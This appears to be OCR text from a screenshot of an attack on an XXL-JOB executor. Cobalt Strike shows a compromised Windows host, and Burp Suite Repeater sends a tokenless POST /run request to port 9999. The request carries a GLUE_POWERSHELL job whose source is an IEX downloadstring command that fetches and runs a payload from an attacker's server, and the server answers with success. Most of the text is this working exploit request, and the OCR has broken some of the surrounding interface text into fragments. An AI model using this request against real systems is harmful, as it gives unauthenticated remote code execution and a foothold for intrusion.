 Cobalt Strike by ssooking
Cobalt Strike View Attacks Reporting Help CrossC2
external internal user computer note pid last
192. 2... K DESKTOP-...
(xxl-job-executor-sample-springboot)
lication.properties
XxlJobAdminApplication
mvc\...\IndexController.java application.properties admin\...\IndexController.java JobApiController.java
8 3
Burp Suite Professional v2.1.06 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options CO2 captcha-killer jsEncrypter BurpCrypto
1 × ...
Send Cancel < > Target: http://192.168
Request
Raw Params Headers Hex
POST /run HTTP/1.1
Host: 192.168.229.146:9999
Accept: */*
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/85.0.4183.121 Safari/537.36
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
XXL-JOB-ACCESS-TOKEN:
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 433
{
"jobId": 1,
"executorHandler": "demoJobHandler",
"executorParams": "demoJobHandler",
"executorBlockStrategy": "COVER_EARLY",
"executorTimeout": 0,
"logId": 1,
"logDateTime": 1586629003729,
"glueType": "GLUE_POWERSHELL",
"glueSource": "IEX ((new-object net.webclient).downloadstring('http://15 0003/a'))",
"glueUpdatetime": 1586699003728,
"broadcastIndex": 0,
"broadcastTotal": 0
}
Response
Raw Headers Hex Render SSTVINFO
HTTP/1.1 200 OK
content-type: text/html;charset=UTF-8
content-length: 12
{"code":200}
test
Services
Spring Boot
Running
XxlJobAdminApplication :8080/
XxlJobExecutorApplication :8081/
2: Favorites
Web
3: Find 4: Run 6: Problems TODO Terminal 8: Services
All files are up-to-date (35 minutes ago)
在这里输入你要搜索的内容
微信号: Dawn_Sec